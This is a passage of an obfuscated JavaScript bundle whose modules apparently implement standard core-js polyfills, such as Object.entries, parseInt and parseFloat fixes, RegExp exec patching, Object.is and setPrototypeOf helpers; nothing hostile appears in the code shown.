_0x520099>_0x4c6efc;}},_0x5b24e3=_0x1aabcb['ZDbFG'](_0x343cc,0x1b91),_0xb33777=_0x1aabcb['mALPW'](_0x343cc,0x1c10),_0x2cc3e1=_0x343cc(0x83e),_0x38f25c=_0x1aabcb['mALPW'](_0x343cc,0x124a)['f'];_0x44b002['exports']=function(_0x255345){return function(_0x3a7a2a){var _0x1d6ef3=a0_0x5111;for(var _0x1dfd2f,_0x4561ae=_0xce8c22[_0x1d6ef3(0x2fd)](_0x2cc3e1,_0x3a7a2a),_0x4e88d7=_0xce8c22['feMwk'](_0xb33777,_0x4561ae),_0x13bc99=_0x4e88d7[_0x1d6ef3(0x5e0)],_0x1fc242=0x0,_0xae7f2d=[];_0xce8c22[_0x1d6ef3(0x8df)](_0x13bc99,_0x1fc242);)_0x1dfd2f=_0x4e88d7[_0x1fc242++],_0x5b24e3&&!_0x38f25c['call'](_0x4561ae,_0x1dfd2f)||_0xae7f2d[_0x1d6ef3(0x60c)](_0x255345?[_0x1dfd2f,_0x4561ae[_0x1dfd2f]]:_0x4561ae[_0x1dfd2f]);return _0xae7f2d;};};},0x1ddb:(_0x423ab1,_0x5ba612,_0x1cf3a5)=>{var _0x18322a=_0x4e22a8,_0x15e622={'CfuNh':function(_0x58ac78,_0x34331d){return _0x58ac78(_0x34331d);}},_0x3621b1=_0x1cf3a5(0x268),_0x204c1b=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x11c4),_0xad1273=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x1b5f),_0x591f5b=_0x1aabcb['yrHve'](_0x1cf3a5,0xee8)['Reflect'];_0x423ab1['exports']=_0x591f5b&&_0x591f5b[_0x18322a(0x468)]||function(_0x571ddb){var _0x96b839=_0x18322a,_0x1dc691=_0x3621b1['f'](_0x15e622[_0x96b839(0x7f9)](_0xad1273,_0x571ddb)),_0x28f470=_0x204c1b['f'];return _0x28f470?_0x1dc691[_0x96b839(0x607)](_0x15e622['CfuNh'](_0x28f470,_0x571ddb)):_0x1dc691;};},0x1e3f:(_0x198327,_0x2b297c,_0x637979)=>{var _0x1a7e6e=_0x4e22a8,_0x2f4f0c=_0x1aabcb[_0x1a7e6e(0x7c8)](_0x637979,0xee8)[_0x1a7e6e(0x751)],_0x4e1fec=_0x1aabcb[_0x1a7e6e(0x38b)](_0x637979,0x257f)[_0x1a7e6e(0x2e3)];_0x198327[_0x1a7e6e(0x7b2)]=_0x1aabcb['YAjSi'](0x1/_0x1aabcb['UiKBI'](_0x2f4f0c,_0x1aabcb['BKhgQ'](_0x1aabcb['xDUFH'](_0x637979,0x1224),'-0')),_0x1aabcb['zxrpc'](-0x1,0x0))?function(_0x5efe28){var _0x3f496b=_0x1a7e6e,_0x417ede=_0x1aabcb[_0x3f496b(0x256)](_0x4e1fec,_0x1aabcb[_0x3f496b(0x571)](String,_0x5efe28),0x3),_0x24265b=_0x1aabcb[_0x3f496b(0x83e)](_0x2f4f0c,_0x417ede);return _0x1aabcb[_0x3f496b(0x181)](0x0,_0x24265b)&&_0x1aabcb[_0x3f496b(0x3ce)]('-',_0x417ede[_0x3f496b(0x291)](0x0))?-0x0:_0x24265b;}:_0x2f4f0c;},0x1748:(_0x1f318e,_0x2b5208,_0x413ee9)=>{var _0x1af61c=_0x4e22a8,_0x1f5bfa={'CQpna':function(_0x136068,_0x51cc07){var _0x3f1070=a0_0x5111;return _0x1aabcb[_0x3f1070(0x4ff)](_0x136068,_0x51cc07);}},_0x224778=_0x413ee9(0xee8)['parseInt'],_0x39a427=_0x1aabcb['krfne'](_0x413ee9,0x257f)[_0x1af61c(0x2e3)],_0x3ec292=_0x1aabcb[_0x1af61c(0x8c3)](_0x413ee9,0x1224),_0x37e7bb=/^[-+]?0[xX]/;_0x1f318e['exports']=0x8!==_0x1aabcb['krfne'](_0x224778,_0x1aabcb[_0x1af61c(0x908)](_0x3ec292,'08'))||0x16!==_0x1aabcb[_0x1af61c(0x86f)](_0x224778,_0x3ec292+_0x1af61c(0x46c))?function(_0x58bc76,_0x5ecf49){var _0x18b4a2=_0x1af61c,_0x4f180e=_0x39a427(_0x1f5bfa[_0x18b4a2(0x960)](String,_0x58bc76),0x3);return _0x224778(_0x4f180e,_0x5ecf49>>>0x0||(_0x37e7bb['test'](_0x4f180e)?0x10:0xa));}:_0x224778;},0xbc:_0x40c2b9=>{var _0xe53e26=_0x4e22a8;_0x40c2b9[_0xe53e26(0x7b2)]=function(_0x56f154){try{return{'e':!0x1,'v':_0x56f154()};}catch(_0xae0185){return{'e':!0x0,'v':_0xae0185};}};},0x5e:(_0x14a885,_0x29ad20,_0x497cb5)=>{var _0x4959a1=_0x4e22a8,_0x5416a8=_0x1aabcb['HVyoy'](_0x497cb5,0x1b5f),_0x1b39bb=_0x497cb5(0x14a6),_0xf63ca1=_0x497cb5(0xdab);_0x14a885[_0x4959a1(0x7b2)]=function(_0x27b03c,_0x21f974){var _0x22974b=_0x4959a1;if(_0x1aabcb[_0x22974b(0x86f)](_0x5416a8,_0x27b03c),_0x1aabcb['HAJEU'](_0x1b39bb,_0x21f974)&&_0x1aabcb[_0x22974b(0x930)](_0x21f974[_0x22974b(0x80c)],_0x27b03c))return _0x21f974;var _0x4f09a5=_0xf63ca1['f'](_0x27b03c);return(0x0,_0x4f09a5['resolve'])(_0x21f974),_0x4f09a5['promise'];};},0x2a9:_0x4b82c2=>{var _0x1afcfb=_0x4e22a8;_0x4b82c2[_0x1afcfb(0x7b2)]=function(_0x398740,_0x466dd3){var _0x30557d=_0x1afcfb;return{'enumerable':!_0x1aabcb[_0x30557d(0x2ee)](0x1,_0x398740),'configurable':!(0x2&_0x398740),'writable':!(0x4&_0x398740),'value':_0x466dd3};};},0x1138:(_0x34b7a1,_0x47b216,_0x4e05b6)=>{var _0x5a6320=_0x4e22a8,_0x37260d=_0x1aabcb[_0x5a6320(0x50c)](_0x4e05b6,0x1c42);_0x34b7a1[_0x5a6320(0x7b2)]=function(_0x3d1966,_0x5c61c9,_0x2f0a0a){var _0xc3fb64=_0x5a6320;for(var _0x26b3db in _0x5c61c9)_0x1aabcb[_0xc3fb64(0x5aa)](_0x37260d,_0x3d1966,_0x26b3db,_0x5c61c9[_0x26b3db],_0x2f0a0a);return _0x3d1966;};},0x1c42:(_0x497f97,_0x1636f3,_0x232ad5)=>{var _0x488c54=_0x4e22a8,_0x4c1782={'SIXfH':function(_0x3c1e31,_0x5f501c){var _0x4e51c9=a0_0x5111;return _0x1aabcb[_0x4e51c9(0x252)](_0x3c1e31,_0x5f501c);},'CcoST':_0x1aabcb['MQgEn']},_0x4d383c=_0x1aabcb['PYjQQ'](_0x232ad5,0xee8),_0x8f2378=_0x1aabcb['bNbPz'](_0x232ad5,0x1e30),_0x491df6=_0x232ad5(0x23dd),_0x15369a=_0x1aabcb[_0x488c54(0x633)](_0x232ad5,0xf71)(_0x488c54(0x1d1)),_0xd433b7=_0x232ad5(0x12),_0x4138ec=_0x1aabcb[_0x488c54(0x7d0)],_0x3a765e=(''+_0xd433b7)[_0x488c54(0x7cb)](_0x4138ec);_0x232ad5(0x160d)[_0x488c54(0x74d)]=function(_0x1e595e){var _0x35a31f=_0x488c54;return _0xd433b7[_0x35a31f(0x829)](_0x1e595e);},(_0x497f97[_0x488c54(0x7b2)]=function(_0x3d5473,_0x5713ac,_0x1de278,_0x19c1e8){var _0x5c5f26=_0x488c54,_0x15f4b1=_0x1aabcb['GEsIC'](_0x5c5f26(0x8de),typeof _0x1de278);_0x15f4b1&&(_0x1aabcb[_0x5c5f26(0x3f2)](_0x491df6,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)])||_0x1aabcb[_0x5c5f26(0x3e5)](_0x8f2378,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)],_0x5713ac)),_0x1aabcb['kCtPi'](_0x3d5473[_0x5713ac],_0x1de278)&&(_0x15f4b1&&(_0x491df6(_0x1de278,_0x15369a)||_0x1aabcb['VPryU'](_0x8f2378,_0x1de278,_0x15369a,_0x3d5473[_0x5713ac]?''+_0x3d5473[_0x5713ac]:_0x3a765e[_0x5c5f26(0x646)](_0x1aabcb['dZWCi'](String,_0x5713ac)))),_0x1aabcb[_0x5c5f26(0x930)](_0x3d5473,_0x4d383c)?_0x3d5473[_0x5713ac]=_0x1de278:_0x19c1e8?_0x3d5473[_0x5713ac]?_0x3d5473[_0x5713ac]=_0x1de278:_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278):(delete _0x3d5473[_0x5713ac],_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278)));})(Function[_0x488c54(0x594)],_0x4138ec,function(){var _0x50f586=_0x488c54;return _0x4c1782[_0x50f586(0x8f9)](_0x4c1782[_0x50f586(0x626)],typeof this)&&this[_0x15369a]||_0xd433b7['call'](this);});},0x1e6b:(_0x2596a6,_0x3e5488,_0x3d7c61)=>{'use strict';var _0x1b44b7=_0x4e22a8,_0x39ce1f={'LyPAW':function(_0x3e853a,_0x421650){return _0x3e853a==_0x421650;},'gOpTa':_0x1aabcb[_0x1b44b7(0x5c8)],'GRmvC':_0x1b44b7(0x294),'mMNNQ':function(_0x1d078f,_0x55178d){return _0x1aabcb['kCtPi'](_0x1d078f,_0x55178d);},'PXfzc':function(_0x4085e0,_0x16845c){var _0x5f4615=_0x1b44b7;return _0x1aabcb[_0x5f4615(0x37f)](_0x4085e0,_0x16845c);},'DdGvl':_0x1aabcb['fKflP']};var _0x454c9c=_0x1aabcb['TvWqr'](_0x3d7c61,0x5d0),_0x58bbae=RegExp[_0x1b44b7(0x594)][_0x1b44b7(0x23b)];_0x2596a6[_0x1b44b7(0x7b2)]=function(_0x314af8,_0x2ebdfb){var _0x5da5ef=_0x1b44b7,_0x4cba59=_0x314af8[_0x5da5ef(0x23b)];if(_0x39ce1f[_0x5da5ef(0x595)](_0x39ce1f[_0x5da5ef(0x3b2)],typeof _0x4cba59)){var _0x29b6fd=_0x4cba59[_0x5da5ef(0x829)](_0x314af8,_0x2ebdfb);if('object'!=typeof _0x29b6fd)throw new TypeError(_0x39ce1f[_0x5da5ef(0x6b7)]);return _0x29b6fd;}if(_0x39ce1f[_0x5da5ef(0x547)]('RegExp',_0x39ce1f['PXfzc'](_0x454c9c,_0x314af8)))throw new TypeError(_0x39ce1f[_0x5da5ef(0xbd)]);return _0x58bbae['call'](_0x314af8,_0x2ebdfb);};},0x48d:(_0x5a7e2e,_0x5cd241,_0x5eee4a)=>{'use strict';var _0x3cd9ec=_0x4e22a8,_0x607be5={'cmRme':function(_0x4a415d,_0xe2e28b){return _0x4a415d<_0xe2e28b;},'ImJHo':function(_0x1c39a1,_0xf22347){return _0x1c39a1-_0xf22347;},'CGyGA':function(_0x3047f6,_0x2bd7fe){var _0x347a83=a0_0x5111;return _0x1aabcb[_0x347a83(0x16e)](_0x3047f6,_0x2bd7fe);}};var _0x3b8270,_0x5733c0,_0x17d7fe=_0x1aabcb['ndweU'](_0x5eee4a,0xc92),_0x386a01=RegExp['prototype'][_0x3cd9ec(0x23b)],_0x2672c1=String[_0x3cd9ec(0x594)]['replace'],_0x3bdb27=_0x386a01,_0x3cd19e=(_0x3b8270=/a/,_0x5733c0=/b*/g,_0x386a01[_0x3cd9ec(0x829)](_0x3b8270,'a'),_0x386a01[_0x3cd9ec(0x829)](_0x5733c0,'a'),0x0!==_0x3b8270['lastIndex']||_0x1aabcb[_0x3cd9ec(0x2fc)](0x0,_0x5733c0['lastIndex'])),_0x20be6c=_0x1aabcb[_0x3cd9ec(0x2fc)](void 0x0,/()??/['exec']('')[0x1]);_0x1aabcb[_0x3cd9ec(0x1f7)](_0x3cd19e,_0x20be6c)&&(_0x3bdb27=function(_0xcd7176){var _0xd5f1dd=_0x3cd9ec,_0x44b135,_0x5e7fc6,_0x49a0c6,_0x230d79,_0x145d3d=this;return _0x20be6c&&(_0x5e7fc6=new RegExp(_0x1aabcb['wxNcI'](_0x1aabcb[_0xd5f1dd(0x353)]('^',_0x145d3d[_0xd5f1dd(0x3fc)]),_0xd5f1dd(0x108)),_0x17d7fe['call'](_0x145d3d))),_0x3cd19e&&(_0x44b135=_0x145d3d[_0xd5f1dd(0x3ad)]),_0x49a0c6=_0x386a01[_0xd5f1dd(0x829)](_0x145d3d,_0xcd7176),_0x1aabcb[_0xd5f1dd(0x22a)](_0x3cd19e,_0x49a0c6)&&(_0x145d3d[_0xd5f1dd(0x3ad)]=_0x145d3d[_0xd5f1dd(0xc9)]?_0x1aabcb['bujQI'](_0x49a0c6[_0xd5f1dd(0x7d8)],_0x49a0c6[0x0]['length']):_0x44b135),_0x1aabcb[_0xd5f1dd(0x4fc)](_0x20be6c,_0x49a0c6)&&_0x1aabcb[_0xd5f1dd(0x3c4)](_0x49a0c6[_0xd5f1dd(0x5e0)],0x1)&&_0x2672c1[_0xd5f1dd(0x829)](_0x49a0c6[0x0],_0x5e7fc6,function(){var _0x3d3457=_0xd5f1dd;for(_0x230d79=0x1;_0x607be5[_0x3d3457(0x23d)](_0x230d79,_0x607be5[_0x3d3457(0x7e4)](arguments[_0x3d3457(0x5e0)],0x2));_0x230d79++)_0x607be5[_0x3d3457(0x10c)](void 0x0,arguments[_0x230d79])&&(_0x49a0c6[_0x230d79]=void 0x0);}),_0x49a0c6;}),_0x5a7e2e[_0x3cd9ec(0x7b2)]=_0x3bdb27;},0x1c1b:_0x5b5a89=>{var _0x3d5acc=_0x4e22a8,_0x5323e6={'TTSxV':function(_0x575354,_0x5cec02){var _0x338c29=a0_0x5111;return _0x1aabcb[_0x338c29(0x2fc)](_0x575354,_0x5cec02);},'jPfXr':function(_0x633668,_0x19a709){var _0x183a70=a0_0x5111;return _0x1aabcb[_0x183a70(0x268)](_0x633668,_0x19a709);}};_0x5b5a89[_0x3d5acc(0x7b2)]=Object['is']||function(_0x318c9d,_0x219321){return _0x318c9d===_0x219321?_0x5323e6['TTSxV'](0x0,_0x318c9d)||_0x5323e6['jPfXr'](0x1/_0x318c9d,0x1/_0x219321):_0x318c9d!=_0x318c9d&&_0x219321!=_0x219321;};},0x1ccf:(_0x310e7e,_0x252dc7,_0x5c1d52)=>{var _0x3c2c7c=_0x4e22a8,_0x2cdf5f={'wruZq':function(_0xa3da14,_0x2896ad){return _0xa3da14(_0x2896ad);},'GNEpr':function(_0x15f1df,_0x113dd7){var _0x20b468=a0_0x5111;return _0x1aabcb[_0x20b468(0x54b)](_0x15f1df,_0x113dd7);},'fjKBP':function(_0x2c221b,_0x6bd141){var _0x3556fc=a0_0x5111;return _0x1aabcb[_0x3556fc(0x833)](_0x2c221b,_0x6bd141);},'QpNFn':function(_0x2c867c,_0x219dd9,_0x248e87){return _0x1aabcb['pOtqK'](_0x2c867c,_0x219dd9,_0x248e87);},'eZdfg':function(_0x4fc3f1,_0x354ce5){var _0x35acd7=a0_0x5111;return _0x1aabcb[_0x35acd7(0x4ec)](_0x4fc3f1,_0x354ce5);}},_0x579101=_0x1aabcb[_0x3c2c7c(0x6a4)](_0x5c1d52,0x14a6),_0x4f6d21=_0x1aabcb[_0x3c2c7c(0x521)](_0x5c1d52,0x1b5f),_0x5df03e=function(_0xf497a0,_0x5c65ed){var _0x2cbe01=_0x3c2c7c;if(_0x4f6d21(_0xf497a0),!_0x2cdf5f[_0x2cbe01(0x5b6)](_0x579101,_0x5c65ed)&&_0x2cdf5f[_0x2cbe01(0x2c3)](null,_0x5c65ed))throw _0x2cdf5f['wruZq'](TypeError,_0x2cdf5f[_0x2cbe01(0x741)](_0x5c65ed,_0x2cbe01(0x395)));};_0x310e7e[_0x3c2c7c(0x7b2)]={'set':Object[_0x3c2c7c(0x63a)]||(_0x1aabcb[_0x3c2c7c(0x81e)](_0x3c2c7c(0x2f5),{})?function(_0x11429b,_0x4efb05,_0x218120){var _0x582491=_0x3c2c7c,_0x1be2b9={'lyKyi':function(_0x451dd8,_0x4ff883,_0xf7ecee){var _0x1e527d=a0_0x5111;return _0x2cdf5f[_0x1e527d(0x342)](_0x451dd8,_0x4ff883,_0xf7ecee);}};try{(_0x218120=_0x5c1d52(0x2e5)(Function[_0x582491(0x829)],_0x5c1d52(0x21f5)['f'](Object[_0x582491(0x594)],_0x582491(0x2f5))[_0x582491(0x3ac)],0x2))(_0x11429b,[]),_0x4efb05=!_0x2cdf5f[_0x582491(0x80a)](_0x11429b,Array);}catch(_0x1dc8d8){_0x4efb05=!0x0;}return function(_0x2187b6,_0x3148b8){var _0x172699=_0x582491;return _0x1be2b9['lyKyi'](_0x5df03e,_0x2187b6,_0x3148b8),_0x4efb05?_0x2187b6[_0x172699(0x2f5)]=_0x3148b8:_0x218120(_0x2187b6,_0x3148b8),_0x2187b6;};}({},!0x1):void 0x0),'check':_0x5df03e};},0xb9e:(_0x448793,_0x22ee3f,_0x55517b)=>{'use strict';var _0x41b436=_0x4e22a8,_0x189ad4={'CNCxG':function(_0x1eefdc,_0x524f79){var _0x6bcac3=a0_0x5111;return _0x1aabcb[_0x6bcac3(0x1b3)](_0x1eefdc,_0x524f79);}};var _0x2207d9=_0x1aabcb[_0x41b436(0x521)](_0x55517b,0xee8),_0x392413=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x243b),_0x322686=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x1b91),_0x33a156=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x18aa)(_0x1aabcb[_0x41b436(0x40b)]);_0x448793[_0x41b436(0x7b2)]=function(_0x2069e8){var _0x24121f=_0x41b436,_0x4cf5cb=_0x2207d9[_0x2069e8];_0x189ad4[_0x24121f(0x1bd)](_0x322686,_0x4cf5cb)&&!_0x4cf5cb[_0x33a156]&&_0x392413['f'](_0x4cf5cb,_0x33a156,{'configurable':!0x0,'get':function(){return this;}});};},0xb7f:(_0x176ee5,_0x3d69c2,_0x4f18bd)=>{var _0x567849=_0x4e22a8,_0x5894d7={'KMdWe':function(_0x4ed466,_0x34cb97,_0x15b3ec){var _0x36e5f1=a0_0x5111;return _0x1aabcb[_0x36e5f1(0x356)](_0x4ed466,_0x34cb97,_0x15b3ec);},'LyHbF':function(_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f){var _0x2b975b=a0_0x5111;return _0x1aabcb[_0x2b975b(0xce)](_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f);}},_0x3c7637=_0x4f18bd(0x243b)['f'],_0x27dbe5=_0x1aabcb['bUYjA'](_0x4f18bd,0x23dd),_0xeb4a9e=_0x1aabcb[_0x567849(0xc5)](_0x4f18bd,0x18aa)(_0x1aabcb[_0x567849(0x3f8)]);_0x176ee5[_0x567849(0x7b2)]=function(_0x4aa95b,_0x331348,_0x28a0a0){var _0x1e7281=_0x567849;_0x4aa95b&&!_0x5894d7[_0x1e7281(0x4b7)](_0x27dbe5,_0x4aa95b=_0x28a0a0?_0x4aa95b:_0x4aa95b[_0x1e7281(0x594)],_0xeb4a9e)&&_0x5894d7[_0x1e7281(0x504)](_0x3c7637,_0x4aa95b,_0xeb4a9e,{'configurable':!0x0,'value':_0x331348});};},0x2477:(_0x43af84,_0x285347,_0x15a55a)=>{var _0x48ad0d=_0x4e22a8,_0x56db11={'XgXvQ':function(_0x16c8f4,_0x2d0ed0){var _0x3bbc7f=a0_0x5111;return _0x1aabcb[_0x3bbc7f(0xc5)](_0x16c8f4,_0x2d0ed0);}},_0x3b6063=_0x1aabcb[_0x48ad0d(0xc5)](_0x15a55a,0xef1)(_0x1aabcb[_0x48ad0d(0x855)]),_0x8d637d=_0x15a55a(0xf71);_0x43af84['exports']=function(_0x1647b7){var _0x22bb33=_0x48ad0d;return _0x3b6063[_0x1647b7]||(_0x3b6063[_0x1647b7]=_0x56db11[_0x22bb33(0x472)](_0x8d637d,_0x1647b7));};},0xef1:(_0x123990,_0x522167,_0x227d46)=>{var _0x393322=_0x4e22a8,_0x936eef={'JXeoY':function(_0x57b2bf,_0x29b6f8){return _0x1aabcb['EIkfz'](_0x57b2bf,_0x29b6f8);}},_0x3bd002=_0x227d46(0x160d),_0x26c05e=_0x1aabcb[_0x393322(0x644)](_0x227d46,0xee8),_0x36c045=_0x1aabcb[_0x393322(0x445)],_0x4274df=_0x26c05e[_0x36c045]||(_0x26c05e[_0x36c045]={});(_0x123990[_0x393322(0x7b2)]=function(_0xa00ad2,_0xba593e){var _0x2a82e2=_0x393322;return _0x4274df[_0xa00ad2]||(_0x4274df[_0xa00ad2]=_0x936eef[_0x2a82e2(0x266)](void 0x0,_0xba593e)?_0xba593e:{});})(_0x1aabcb[_0x393322(0xbe)],[])[_0x393322(0x60c)]({'version':_0x3bd002[_0x393322(0x830)],'mode':_0x1aabcb[_0x393322(0x8f1)](_0x227d46,0x116d)?_0x1aabcb[_0x393322(0x945)]:_0x1aabcb[_0x393322(0x784)],'copyright':_0x393322(0x860)});},0x20ac:(_0x49bf12,_0x32383d,_0x2d26be)=>{var _0x2e0481=_0x4e22a8,_0x4ca0bf={'fvWwP':function(_0xdff863,_0x371bc0){var _0x359b5f=a0_0x5111;return _0x1aabcb[_0x359b5f(0x8f1)](_0xdff863,_0x371bc0);},'GkDfg':function(_0x559e1f,_0x51c137){return _0x1aabcb['LsZXp'](_0x559e1f,_0x51c137);},'gaTsv':function(_0x5879f7,_0x52c6e3){return _0x5879f7==_0x52c6e3;}},_0x5a86d7=_0x1aabcb[_0x2e0481(0x847)](_0x2d26be,0x1b5f),_0x495fd1=_0x1aabcb[_0x2e0481(0x117)](_0x2d26be,0x1363),_0x4860a9=_0x1aabcb[_0x2e0481(0x582)](_0x2d26be,0x18aa)(_0x1aabcb[_0x2e0481(0x40b)]);_0x49bf12[_0x2e0481(0x7b2)]=function(_0x16f68a,_0x2c4d30){var _0x23d0b6=_0x2e0481,_0x484603,_0x48e3a6=_0x4ca0bf['fvWwP'](_0x5a86d7,_0x16f68a)[_0x23d0b6(0x80c)];return _0x4ca0bf[_0x23d0b6(0x802)](void 0x0,_0x48e3a6)||_0x4ca0bf[_0x23d0b6(0x1da)](null,_0x484603=_0x4ca0bf[_0x23d0b6(0x41c)](_0x5a86d7,_0x48e3a6)[_0x4860a9])?_0x2c4d30:_0x495fd1(_0x484603);};},0x1e25:(_0x57253b,_0x585bc6,_0x581962)=>{'use strict';var _0xb0db84=_0x4e22a8,_0x297605={'YLvte':function(_0x1556ff,_0x3b2a1e){return _0x1aabcb['ZGgrO'](_0x1556ff,_0x3b2a1e);}};var _0x4da275=_0x1aabcb[_0xb0db84(0x731)](_0x581962,0x109d);_0x57253b['exports']=function(_0x5d9988,_0x57533f){var _0xe899cd=_0xb0db84;return!!_0x5d9988&&_0x297605[_0xe899cd(0x40a)](_0x4da275,function(){_0x57533f?_0x5d9988['call'](null,function(){},0x1):_0x5d9988['call'](null);});};},0x1190:(_0x27cc2e,_0x30e53c,_0x25575e)=>{var _0x44c290=_0x4e22a8,_0xbf20ff={'HBhpR':function(_0x394b6d,_0x3c2af5){return _0x394b6d(_0x3c2af5);},'dPiiU':function(_0x4bcbfd,_0x539c9d){var _0x304c88=a0_0x5111;return _0x1aabcb[_0x304c88(0x925)](_0x4bcbfd,_0x539c9d);},'AHnBC':function(_0x5cf05e,_0x3542bd){var _0x2f6a56=a0_0x5111;return _0x1aabcb[_0x2f6a56(0x6de)](_0x5cf05e,_0x3542bd);},'KSYVw':function(_0x1ce5b3,_0x41c490){var _0x3d5d92=a0_0x5111;return _0x1aabcb[_0x3d5d92(0x554)](_0x1ce5b3,_0x41c490);},'jqQUF':function(_0x47ad26,_0x61dcd2){return _0x47ad26>_0x61dcd2;},'qJvZQ':function(_0x447c81,_0x1cd8df){return _0x1aabcb['LsZXp'](_0x447c81,_0x1cd8df);},'VQyId':function(_0xc21f8d,_0x22c7cc){var _0x441463=a0_0x5111;return _0x1aabcb[_0x441463(0x833)](_0xc21f8d,_0x22c7cc);},'dPdbg':function(_0x424eb5,_0x1f5f91){return _0x1aabcb['QKKWq'](_0x424eb5,_0x1f5f91);},'zLNXH':function(_0x11db03,_0x5d6252){var _0x1770b2=a0_0x5111;return _0x1aabcb[_0x1770b2(0x8af)](_0x11db03,_0x5d6252);},'xImaG':function(_0x3b6ed5,_0x550518){var _0x35ca14=a0_0x5111;return _0x1aabcb[_0x35ca14(0x477)](_0x3b6ed5,_0x550518);},'lUKet':function(_0x374f0b,_0x4a9c5d){var _0x2b2064=a0_0x5111;return _0x1aabcb[_0x2b2064(0x897)](_0x374f0b,_0x4a9c5d);},'qGFtT':function(_0x3052f6,_0x365895){return _0x3052f6<<_0x365895;}},_0x5ab7ea=_0x25575e(0x5bb),_0x334616=_0x1aabcb[_0x44c290(0x1b2)](_0x25575e,0x54b);_0x27cc2e['exports']=function(_0x163c5a){return function(_0x2724da,_0x28ceb9){var _0x46471e=a0_0x5111,_0x59e77f,_0x5434a5,_0x812ffe=_0xbf20ff[_0x46471e(0x762)](String,_0xbf20ff[_0x46471e(0x762)](_0x334616,_0x2724da)),_0x56bfc2=_0xbf20ff[_0x46471e(0x740)](_0x5ab7ea,_0x28ceb9),_0x48b895=_0x812ffe[_0x46471e(0x5e0)];return _0xbf20ff[_0x46471e(0x2d3)](_0x56bfc2,0x0)||_0xbf20ff[_0x46471e(0x84d)](_0x56bfc2,_0x48b895)?_0x163c5a?'':void 0x0:_0xbf20ff['AHnBC'](_0x59e77f=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2),0xd800)||_0xbf20ff[_0x46471e(0x78e)](_0x59e77f,0xdbff)||_0xbf20ff['qJvZQ'](_0xbf20ff[_0x46471e(0x8d7)](_0x56bfc2,0x1),_0x48b895)||_0xbf20ff[_0x46471e(0xf3)](_0x5434a5=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2+0x1),0xdc00)||_0xbf20ff[_0x46471e(0x78e)](_0x5434a5,0xdfff)?_0x163c5a?_0x812ffe[_0x46471e(0x291)](_0x56bfc2):_0x59e77f:_0x163c5a?_0x812ffe['slice'](_0x56bfc2,_0x56bfc2+0x2):_0xbf20ff[_0x46471e(0x411)](_0xbf20ff['xImaG'](_0xbf20ff[_0x46471e(0x837)](_0x5434a5,0xdc00),_0xbf20ff[_0x46471e(0x254)](_0x59e77f-0xd800,0xa)),0x10000);};};},0x82e:(_0x335656,_0x15784d,_0x191326)=>{var _0x19e175=_0x4e22a8,_0x401a52={'dolQK':function(_0x5c9daa,_0x4cfe62){return _0x5c9daa(_0x4cfe62);},'rSJXv':function(_0x4114d0,_0x599e26){var _0x5e4fa5=a0_0x5111;return _0x1aabcb[_0x5e4fa5(0x2b7)](_0x4114d0,_0x599e26);},'MoFQg':_0x19e175(0x4f1)},_0x12a74d=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x14f4),_0x151cf8=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x54b);_0x335656[_0x19e175(0x7b2)]=function(_0x5bdab3,_0x37f653,_0xcd012e){var _0x7abd18=_0x19e175;if(_0x401a52[_0x7abd18(0x43f)](_0x12a74d,_0x37f653))throw _0x401a52[_0x7abd18(0x4e5)](TypeError,_0x7abd18(0x4b2)+_0xcd012e+_0x401a52[_0x7abd18(0x3c3)]);return _0x401a52['rSJXv'](String,_0x401a52[_0x7abd18(0x4e5)](_0x151cf8,_0x5bdab3));};},0x24b3:(_0x3ee742,_0x291154,_0x2f495a)=>{var _0x5514eb=_0x4e22a8,_0x5f5c15={'mGPXL':function(_0x164e83,_0x519a84){return _0x1aabcb['qpNoO'](_0x164e83,_0x519a84);},'mmmfL':function(_0x1ff576,_0xd50cf0){var _0x578e1f=a0_0x5111;return _0x1aabcb[_0x578e1f(0x477)](_0x1ff576,_0xd50cf0);},'Efyac':function(_0x383f55,_0x48c6c8){var _0x363fa0=a0_0x5111;return _0x1aabcb[_0x363fa0(0x54b)](_0x383f55,_0x48c6c8);},'qWuYK':function(_0xa555bf,_0x488c25){var _0x344827=a0_0x5111;return _0x1aabcb[_0x344827(0x477)](_0xa555bf,_0x488c25);},'MyrJE':function(_0x41de8e,_0x5514d2){var _0x39fc8b=a0_0x5111;return _0x1aabcb[_0x39fc8b(0x832)](_0x41de8e,_0x5514d2);},'eoWrd':_0x1aabcb[_0x5514eb(0x384)],'LkGUs':function(_0x4798e0,_0x89ac3a){var _0x412bfd=_0x5514eb;return _0x1aabcb[_0x412bfd(0x549)](_0x4798e0,_0x89ac3a);},'htawJ':function(_0x233986,_0x3c99c8){var _0xc5bbaf=_0x5514eb;return _0x1aabcb[_0xc5bbaf(0x549)](_0x233986,_0x3c99c8);},'KwEvL':function(_0x20509b,_0x7e5ddf){var _0x1bddcf=_0x5514eb;return _0x1aabcb[_0x1bddcf(0x901)](_0x20509b,_0x7e5ddf);},'RkEyN':function(_0x23b5c3,_0x398bfb){var _0x2f3638=_0x5514eb;return _0x1aabcb[_0x2f3638(0x30a)](_0x23b5c3,_0x398bfb);},'lIdKp':function(_0x2de330,_0x81f69a,_0x36ba77,_0x468581){return _0x2de330(_0x81f69a,_0x36ba77,_0x468581);},'kyqET':function(_0x1df383,_0x7a6204){var _0x4dbfd3=_0x5514eb;return _0x1aabcb[_0x4dbfd3(0x444)](_0x1df383,_0x7a6204);},'QyUsX':function(_0x1280f9,_0x562e84){var _0x4c4077=_0x5514eb;return _0x1aabcb[_0x4c4077(0x952)](_0x1280f9,_0x562e84);},'lZHEN':_0x5514eb(0x7a7)},_0x10180d=_0x1aabcb['poSsu'](_0x2f495a,0xba9),_0x3ce258=_0x1aabcb['poSsu'](_0x2f495a,0x109d),_0x29fe8c=_0x1aabcb[_0x5514eb(0x206)](_0x2f495a,0x54b),_0x40e8f2=/"/g,_0x4aedd7=function(_0x326ed1,_0x146bc5,_0x359cd3,_0x30af03){var 